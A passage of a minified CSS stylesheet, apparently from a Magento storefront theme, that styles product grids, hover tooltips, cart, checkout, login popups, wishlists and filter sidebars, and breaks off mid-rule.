.product-item-actions,.product__style-2 .products-grid .actions-secondary{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.product__style-2 .products-grid .product-item-actions{--product_action-border-radius:5px;box-shadow:0 5px 10px rgba(0,0,0,.05);border-radius:var(--product_action-border-radius)}.product__style-2 .products-grid .product-item-actions .action{--product_action-border-radius:0;border-right:1px solid var(--border-color__base,#eee);position:relative}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper){clip:unset;height:auto;width:auto;overflow:visible;position:absolute;font-size:14px;padding:7px 10px;background:#000;color:#fff;line-height:1;border-radius:3px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);white-space:nowrap;box-shadow:4px 4px 8px rgba(0,0,0,.3)}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper):before{content:"";position:absolute;background:0 0;border:7px solid transparent;z-index:2;opacity:0;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.product__style-2 .products-grid .product-item-actions .action:hover span:not(.at-icon-wrapper){visibility:visible;opacity:1;transition-delay:.1s}.product__style-2 .products-grid .product-item-actions .action:hover span:not(.at-icon-wrapper):before{opacity:1;transition-delay:.1s}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper){top:0;right:50%;transform:translateY(-100%) translateX(50%)}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper):before{border-top-color:#000;left:calc(50% - 7px);bottom:0;-webkit-transform:translateY(90%);-moz-transform:translateY(90%);-ms-transform:translateY(90%);transform:translateY(90%)}.product__style-2 .products-grid .product-item-actions .action:hover span:not(.at-icon-wrapper){-webkit-transform:translateY(calc(-100% - 10px)) translateX(50%);-moz-transform:translateY(calc(-100% - 10px)) translateX(50%);-ms-transform:translateY(calc(-100% - 10px)) translateX(50%);transform:translateY(calc(-100% - 10px)) translateX(50%)}.product__style-2 .products-grid .product-item-actions .action:before{font-weight:400}.product__style-2 .products-grid .product-item-actions .action span:before{right:auto !important}.product__style-2 .products-grid .product_item_images:hover .product-item-inner{opacity:1;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-2 .products-grid .product-items:not(.slick-slider) .product-item:before,.product__style-2 .products-grid.product-items:not(.slick-slider) .product-item:before{left:0;right:0}.product__style-5 .product-item-actions_middle,.product__style-3 .product-item-actions_middle,.product__style-4 .product-item-actions_middle{position:absolute;left:2rem;right:2rem;bottom:2rem;-webkit-transform:translate3d(0,150%,0);-moz-transform:translate3d(0,150%,0);-ms-transform:translate3d(0,150%,0);transform:translate3d(0,150%,0);opacity:0;visibility:hidden;z-index:3;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-5 .product-item-actions_middle>*,.product__style-3 .product-item-actions_middle>*,.product__style-4 .product-item-actions_middle>*{width:100%;border-radius:var(--button__border-radius)}.product__style-5 .product-item-actions_middle .action,.product__style-3 .product-item-actions_middle .action,.product__style-4 .product-item-actions_middle .action{width:100%;border-radius:var(--button__border-radius)}.product__style-5 .product-item-actions_middle .action:not(:hover),.product__style-3 .product-item-actions_middle .action:not(:hover),.product__style-4 .product-item-actions_middle .action:not(:hover){background:#fff;border-color:#fff}.product__style-5 .product-item-actions_middle .action:not(:hover) span,.product__style-3 .product-item-actions_middle .action:not(:hover) span,.product__style-4 .product-item-actions_middle .action:not(:hover) span{color:#000}.product__style-5 .product-item-actions_middle .action:before,.product__style-3 .product-item-actions_middle .action:before,.product__style-4 .product-item-actions_middle .action:before{display:none}.product__style-5 .product-item-actions_middle .action span,.product__style-3 .product-item-actions_middle .action span,.product__style-4 .product-item-actions_middle .action span{align-items:center;white-space:nowrap;width:100%;display:block;-webkit-transition:transform .25s,opacity .15s;-moz-transition:transform .25s,opacity .15s;-ms-transition:transform .25s,opacity .15s;transition:transform .25s,opacity .15s;pointer-events:none}.product__style-5 .product-item-actions_middle .action span:before,.product__style-3 .product-item-actions_middle .action span:before,.product__style-4 .product-item-actions_middle .action span:before{position:relative;top:2px;display:none}.product__style-5 .product-item-actions_middle .action.loading span:before,.product__style-3 .product-item-actions_middle .action.loading span:before,.product__style-4 .product-item-actions_middle .action.loading span:before{display:inline-block}.product__style-5 .product-item .actions-secondary,.product__style-3 .product-item .actions-secondary,.product__style-4 .product-item .actions-secondary,.product__style-5 .field.choice.related,.product__style-3 .field.choice.related,.product__style-4 .field.choice.related{position:absolute;top:2rem;right:2rem;z-index:3;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;flex-direction:column}.product__style-5 .actions-secondary,.product__style-3 .actions-secondary,.product__style-4 .actions-secondary,.product__style-5 .field.choice.related,.product__style-3 .field.choice.related,.product__style-4 .field.choice.related{opacity:0;visibility:hidden;-webkit-transform:translate3d(150%,0,0);-moz-transform:translate3d(150%,0,0);-ms-transform:translate3d(150%,0,0);transform:translate3d(150%,0,0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-5 .actions-secondary:hover .action,.product__style-3 .actions-secondary:hover .action,.product__style-4 .actions-secondary:hover .action,.product__style-5 .field.choice.related:hover .action,.product__style-3 .field.choice.related:hover .action,.product__style-4 .field.choice.related:hover .action,.product__style-5 .actions-secondary:hover label,.product__style-3 .actions-secondary:hover label,.product__style-4 .actions-secondary:hover label,.product__style-5 .field.choice.related:hover label,.product__style-3 .field.choice.related:hover label,.product__style-4 .field.choice.related:hover label{color:var(--theme__color__primary,#56cfe1)}.product__style-5 .actions-secondary .action,.product__style-3 .actions-secondary .action,.product__style-4 .actions-secondary .action{margin-bottom:1rem}.product__style-5 .related .product-item,.product__style-3 .related .product-item,.product__style-4 .related .product-item,.product__style-5 .upsell .product-item,.product__style-3 .upsell .product-item,.product__style-4 .upsell .product-item{padding-bottom:20px !important}.product__style-5 .product_item_images:hover .actions-secondary,.product__style-3 .product_item_images:hover .actions-secondary,.product__style-4 .product_item_images:hover .actions-secondary{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-3 .show_nav .slick-prev{left:0}.product__style-3 .show_nav .slick-next{right:0}.product__style-3 .products-grid .product_item_images{position:static;overflow:visible}.product__style-3 .products-grid .product-label{left:-1rem;top:1rem}.product__style-3 .products-grid .product-item-actions_middle{opacity:1;visibility:visible}.product__style-4 .products-grid .product-item{padding:15px 15px 78px}.product__style-4 .products-grid .product-item .product-item-inner{display:block}.product__style-4 .products-grid .product-item:before{content:"";position:absolute;left:0;right:0;bottom:0;top:0;pointer-events:none;border:1px solid #000;border-radius:5px;opacity:0;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-4 .products-grid .product-item:hover:before{opacity:1}.nav_show-mobile .slick-arrow{display:none !important}.static-menu-click{display:none}.header-static-menu+.elementor-content-static-menu{display:block}.block-search.block-quick-search .form-minisearch{min-width:250px}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:36px;padding:12px 0 36px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart.table-wrapper .item .col.item{display:table-cell;width:40%}.checkout-container .opc-progress-bar-item{width:50%}.fieldset>.field{margin:0 0 15px}.table-checkout-shipping-method{width:auto;margin-bottom:30px;max-width:100%}.checkout-shipping-method .actions-toolbar>.primary{float:left !important}.cart-container .widget{float:left}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 24px;margin:0 0 12px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:2rem .8rem}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:24px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:12px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:30px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:36px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 12px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 24px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:3.6rem;border-bottom:0;margin-bottom:30px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:992px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:12px 36px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:12px 0 0 48px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 24px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 24px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:36px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{margin:0 0 5px;padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:100%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:16px;margin-bottom:24px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 12px 12px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:24px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:24px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid var(--border-color__base,#eee);bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:20px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 24px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:0 15px 0 0;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{margin:0 0 5px;padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:100%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 24px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:24px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.table-invitations .col{width:50%}.paypal-review .paypal-review-title{border-bottom:1px solid var(--border-color__base,#eee)}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:20px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-15px}[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.my-credit-cards .card-type img{display:block}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:calc(100%/3)}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1){margin-left:0}.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:calc(100%/4)}.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:calc(100%/2)}.page-products .columns{padding-top:0}.toolbar:not(:last-child) .sorter{flex:unset;justify-content:flex-end}.modes{display:inline-block;margin-right:0;padding-top:1px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:var(--heading__color__base,#000)}.modes-mode.active{color:var(--link__hover__color)}.modes-mode.active:before{color:inherit}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main{float:right}.product.media{float:left}.page-layout-1column .product-info-main{width:48.8%}.page-layout-1column .product.media{width:49.2%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.magnifier-preview{border:1px solid var(--border-color__base,#eee);-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);-moz-box-shadow:0 0 6px rgba(0,0,0,.2);-ms-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2)}.filter.block{margin-bottom:3rem}.filter-title{display:none}.filter-options-content{padding-bottom:2.6rem}.filter-options-item{margin:0 0 1.5rem}.filter-actions{margin-bottom:36px}.filter.active .filter-options,.filter-options{background:0 0;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .products~.toolbar-products{position:static !important}.page-layout-1column.page-with-filter .column.main{position:relative}.filter-options .filter-options-title,.sidebar .block .filter-options-title,.sidebar .filter-options-title,.filter-options .block-title strong,.sidebar .block .block-title strong,.sidebar .block-title strong,.filter-options.sidebar-additional .block-title,.sidebar .block.sidebar-additional .block-title,.sidebar.sidebar-additional .block-title{margin:0 0 .7rem;font-size:var(--sidebar_widget_title-size,1.8rem)}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:16px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:6px}.header.content{padding:36px 24px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:12px;padding-top:12px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:24px}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 24px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:24px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:12px;padding:6px 12px 12px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:12px;padding:6px 12px 12px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #222;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:30px}body[class*="2columns"] .sidebar #layered-filter-block,body[class*="2columns"] .sidebar .block-wishlist{padding-right:8%}body[class*="2columns"] .grid-mode-show-type-products .grid-mode-6,body[class*="3columns"] .grid-mode-show-type-products .grid-mode-6{display:none}body:not(.catalog-category-fullwidth) .toolbar:not(:last-child) .grid-mode-show-type-products .grid-mode-6{display:none}body.catalog-category-fullwidth .toolbar:not(:last-child) .grid-mode-show-type-products .modes,body.catalog-category-fullwidth .toolbar:not(:last-child) .grid-mode-show-type-products .grid-mode-2{display:none}.page-layout-2columns-right .main{padding-right:15px}.breadcrumbs{max-width:100%}.page-header .header.panel{padding-top:0;padding-bottom:0}.page-header .panel.wrapper{display:none}ol[class*=category_page_grid] .product-item{-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.products-grid .category_page_grid_2 .product-item{width:50% !important}.products-grid .category_page_grid_3 .product-item{width:calc(100%/3) !important}.products-grid .category_page_grid_4 .product-item{width:25% !important}.products-grid .category_page_grid_5 .product-item{width:20% !important}.products-grid .category_page_grid_6 .product-item{width:calc(100%/6) !important}.page-product-bundle .bundle-options-wrapper{width:62%}.page-product-bundle .block-bundle-summary{width:35%}.page-product-bundle #bundleSummary{margin-top:7.5rem}.product.info.detailed .product.data.items>.item.title{float:none;display:inline-flex;position:relative;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product.info.detailed .product.data.items>.item.title>.switch{border:1px solid transparent}.product.info.detailed .product.data.items>.item.title.active>.switch,.product.info.detailed .product.data.items>.item.title.active>.switch:focus,.product.info.detailed .product.data.items>.item.title.active>.switch:hover{padding-bottom:1.3rem}.fieldset{margin:0 0 20px}.cart-container .cart.table-wrapper .col{width:auto}.cart-container .cart.table-wrapper .items tr th,.cart-container .cart.table-wrapper .items .item{padding-left:1rem;padding-right:1rem}.cart-container .cart.table-wrapper .items .item .item-actions .actions-toolbar{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.cart-container .cart.table-wrapper .items .item .item-actions .actions-toolbar .action:before{color:#999;width:100%}.cart-container .cart.table-wrapper .box-tocart .up-down .control input{padding:0 5px;max-width:40px}.cart-container .cart.table-wrapper .item-info{padding-left:3rem;position:relative}.cart-container .cart.table-wrapper .item-actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;position:absolute;right:0;top:0;bottom:0;align-items:center}body .block-authentication .block-title{font-size:2.4rem}.login-container .block.block-customer-login{position:relative;padding-right:5%}.login-container .block.block-customer-login:before{position:absolute;content:"";top:0;bottom:0;right:-2.5%;text-align:center;margin:auto;-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);z-index:1}.login-container .block.block-customer-login .fieldset.fieldset.login{position:relative}.login-container .block.block-customer-login .fieldset.fieldset.login .actions-toolbar .secondary{position:absolute;bottom:0;margin-bottom:0;right:0}.login-container .block.block-new-customer{padding-left:5%}body .fieldset>.field.choice:before,body .fieldset>.field.no-label:before{padding:0}.customer-account-create .form-create-account .fieldset:not(.additional_info){float:left;overflow:hidden;width:calc(50% - 60px);margin:0 30px;overflow:visible}.customer-account-create .form-create-account .actions-toolbar>div{width:calc(50% - 60px)}.customer-account-create .form-create-account .actions-toolbar>div,.customer-account-forgotpassword .form-create-account .actions-toolbar>div{margin:3rem 15px 0}form.form-orders-search{margin:auto}.sidebar .filter-options .block-wishlist .block-content .empty,.sidebar.sidebar-additional .block-wishlist .block-content .empty{padding-top:0}.sidebar .filter-options .filter-options-item .swatch-attribute-options,.sidebar.sidebar-additional .filter-options-item .swatch-attribute-options{margin:0}.sidebar .block-title:not(.filter-title){padding-bottom:.8rem;padding-top:0;position:relative;overflow:visible;border-bottom:0;display:inline-block}.filter-options ::-webkit-scrollbar,.sidebar-additional ::-webkit-scrollbar{width:3px}.filter-options ::-webkit-scrollbar-track,.sidebar-additional ::-webkit-scrollbar-track{background:rgba(0,0,0,.25)}.filter-options ::-webkit-scrollbar-thumb,.sidebar-additional ::-webkit-scrollbar-thumb{background-color:#adadad}.filter-options ::-webkit-scrollbar-thumb:hover,.sidebar-additional ::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.15)}.filter-options-title{padding-bottom:1rem;padding-top:0;position:relative;overflow:visible;border-bottom:0;display:block}.filter-options-content{position:relative;z-index:2}.block-wishlist .block-content,.block-compare .block-content{max-height:25rem;overflow-y:auto;overflow-x:hidden}.products-grid.wishlist .product-items,.products-grid .products.list.items:not(.slick-slider){margin-left:calc(-1*var(--layout-indent__width));margin-right:calc(-1*var(--layout-indent__width))}.products-grid.wishlist .product-items>*:not(.slick-list),.products-grid .products.list.items:not(.slick-slider)>*:not(.slick-list){padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}.product.info.detailed .product.data.items>.item.title>.switch{position:relative}.product.info.detailed .product.data.items>.item.title>.switch:after{content:'';position:absolute;right:0;left:0;bottom:-3px;width:0;height:2px;background:var(--heading__color__base,#000);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product.info.detailed .product.data.items>.item.title.active>.switch:after{width:100%}.review-form{max-width:100%}.review-form .review-fieldset{margin-left:-15px;margin-right:-15px}.review-form .review-fieldset .field,.review-form .review-fieldset .review-legend{padding-left:15px;padding-right:15px}.review-form .review-fieldset .field.review-field-nickname,.review-form .review-fieldset .review-legend.review-field-nickname,.review-form .review-fieldset .field.review-field-summary,.review-form .review-fieldset .review-legend.review-field-summary{float:left;width:50%}.blog-layout-list.blog-page-list .post-holder{flex:0 0 